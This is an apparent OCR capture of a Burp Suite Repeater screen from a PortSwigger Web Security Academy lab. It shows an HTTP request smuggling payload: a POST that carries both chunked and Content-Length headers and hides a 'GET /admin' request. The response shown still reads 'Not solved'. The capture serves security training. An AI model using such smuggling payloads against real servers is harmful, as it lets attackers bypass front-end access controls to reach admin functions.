 Burp Project Intruder Repeater Window Help Hackvertor Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn Hackvertor
1 × +
Send Cancel < ▾ > ▾ Target: https://0acb00070421fb6f80f2214f000d00cc.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host:
0acb00070421fb6f80f2214f000d00cc.web-security-academy.
net
3 Cookie: session=DjM7Xy4s5aZMA7KOldgwSSAhIF3vQQWM
4 Content-Type: application/x-www-form-urlencoded
5 Transfer-Encoding: chunked
6 Content-Length: 59
7
8 0
9
10 GET /admin HTTP/1.1
11 Content-Length: 12
12
13 userid=test
14
15
Response
Pretty Raw Hex Render \n
widgetcontainer-lab-status
is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 Admin interface only available if
logged in as an administrator
53 </div>
54 </section>
55 <div class="footer-wrapper">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 8
Response headers 4